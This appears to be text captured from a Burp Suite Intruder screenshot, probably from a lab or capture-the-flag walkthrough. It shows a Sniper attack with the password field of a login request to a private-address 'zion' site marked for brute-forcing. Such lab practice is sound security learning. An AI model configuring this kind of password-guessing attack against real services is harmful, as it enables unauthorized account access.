 3 × +
Positions Payloads Resource pool Settings
Choose an attack type
Start attack
Attack type: Sniper
Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: http://192.168.28.47
Update Host header to match target
Add §
Clear §
Auto §
Refresh
1 POST /zion/authenticate.php HTTP/1.1
2 Host: 192.168.28.47
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 25
9 Origin: http://192.168.28.47
10 Connection: close
11 Referer: http://192.168.28.47/zion/login.php
12 Cookie: PHPSESSID=6htsco9cvmjio2kiqsr2umu3hg
13 Upgrade-Insecure-Requests: 1
14
15 username=morpheus.thematrix&password=§d§
Search...
0 matches
Clear
1 payload position
Length: 585